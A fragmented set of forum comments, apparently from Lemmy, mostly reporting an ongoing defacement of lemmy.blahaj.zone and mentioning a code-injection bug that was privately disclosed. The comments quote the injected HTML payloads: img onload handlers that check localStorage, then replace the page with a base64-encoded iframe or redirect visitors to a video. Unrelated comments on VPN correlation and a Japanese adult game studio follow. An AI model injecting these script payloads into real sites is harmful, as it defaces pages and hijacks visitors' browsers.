lemmy also has the same problem.
RA2lover
I've found an input that achieves code injection on this instance. Sent it to this instance's admins, will hold on additional details to the public until a fix is widely deployed.
lemmy.blahaj.zone has also been defaced. edit: it's not the sidebar this time. the localstorage backdoor suggests it's the same actor.
<div class="mt-4 p-0 fl-1"><div tabIndex="-1"><div class="home container-lg"><!--!--><div class="row"><main class="col-12 col-md-8 col-lg-9" role="main"><div id="tagline"><p><img class="icon icon-emoji" src="https://blahaj.zone/files/660c5387-e0f4-4dc3-aa31-2c7e90c86b20" title="ohno" alt="" onload="if(localStorage.getItem(`h`) != `true`){document.body.innerHTML = atob(`PGlmcmFtZSB3aWR0aD0iNTYwIiBoZWlnaHQ9IjMxNSIgc3JjPSJodHRwczovL3d3dy55b3V0dWJlLmNvbS9lbWJlZC9aMUs0QlV0SHNPNCIgdGl0bGU9IllvdVR1YmUgdmlkZW8gcGxheWVyIiBmcmFtZWJvcmRlcj0iMCIgYWxsb3c9ImFjY2VsZXJvbWV0ZXI7IGF1dG9wbGF5OyBjbGlwYm9hcmQtd3JpdGU7IGVuY3J5cHRlZC1tZWRpYTsgZ3lyb3Njb3BlOyBwaWN0dXJlLWluLXBpY3R1cmU7IHdlYi1zaGFyZSIgYWxsb3dmdWxsc2NyZWVuPjwvaWZyYW1lPg==`)}""/></p>
blob decodes to
'<iframe width="560" height="315" src="https://www.youtube.com/embed/Z1K4BUtHsO4" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>'
https://lemmy.ml/post/1896249 suggests this can be applied to all sidebars instead of just the main one. Can someone run a test on this?
aaaand it's compromised again. at least this time i was able to get the website's payload before a redirect hit.
EDIT: sidebar has an onload component changing the window location if an item "h" can't be found on the browser's local storage:
onload="if(localStorage.getItem(`h`) != `true`){window.location.href = `https://lemmy.world/pictrs/image/7aa772b7-9416-45d1-805b-36ec21be9f66.mp4`}"

edit2: their backend is now down.
Doesn't hosting your own personal VPN for that purpose also eliminate most plausible deniability as well? If you can know there's only a single user browsing on a given IP address that makes correlation attacks a lot easier IMO.
Major japanese h-game development studio.
Was behind titles such as RapeLay, Artificial Academy, Koikatsu, Honey Select and AI Shoujo.